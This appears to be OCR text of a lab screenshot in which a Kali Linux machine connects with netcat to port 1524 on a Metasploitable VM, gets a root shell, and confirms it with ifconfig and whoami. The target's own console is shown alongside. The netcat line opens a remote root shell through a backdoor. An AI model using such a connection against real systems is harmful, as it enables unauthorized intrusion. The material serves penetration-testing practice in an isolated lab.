 1 2 3 4
5:38
root@kali: /home/kali/Downloads
File Actions Edit View Help
(root㉿kali)-[/home/kali/Downloads]
# netcat 192.168.56.102 1524
root@metasploitable:/# ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:d0:6e:4f
inet addr:192.168.56.102 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fed0:6e4f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:22727 errors:0 dropped:0 overruns:0 frame:0
TX packets:17357 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2469427 (2.3 MB) TX bytes:2568921 (2.4 MB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1744 errors:0 dropped:0 overruns:0 frame:0
TX packets:1744 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:830045 (810.5 KB) TX bytes:830045 (810.5 KB)
root@metasploitable:/# whoami
root
root@metasploitable:/#
metasploit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:d0:6e:4f
inet addr:192.168.56.102 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fed0:6e4f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:22737 errors:0 dropped:0 overruns:0 frame:0
TX packets:17366 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2470119 (2.3 MB) TX bytes:2571328 (2.4 MB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1745 errors:0 dropped:0 overruns:0 frame:0
TX packets:1745 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:830137 (810.6 KB) TX bytes:830137 (810.6 KB)
msfadmin@metasploitable:~$ whoami
msfadmin
msfadmin@metasploitable:~$
Right Ctrl